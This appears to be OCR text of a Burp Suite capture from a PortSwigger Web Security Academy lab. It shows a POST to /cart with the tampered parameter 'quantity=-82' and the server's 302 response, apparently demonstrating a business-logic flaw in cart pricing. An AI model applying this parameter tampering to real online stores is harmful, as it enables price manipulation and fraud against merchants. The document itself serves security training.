 Request
Pretty Raw Hex
\n
1 POST /cart HTTP/1.1
2 Host: 0ac400cb04365e01c1f02dd5002a0031.web-security-academy.net
3 Cookie: session=6UgD99wtgB8ZBXHXQlSuLsbXzcA3pn7Q
4 Content-Length: 38
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0ac400cb04365e01c1f02dd5002a0031.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/104.0.5112.102 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0ac400cb04365e01c1f02dd5002a0031.web-security-academy.net/product?productId=2
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
23 productId=2&redir=PRODUCT&quantity=-82
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302 Found
2 Location: /product?productId=2
3 Connection: close
4 Content-Length: 0
5
6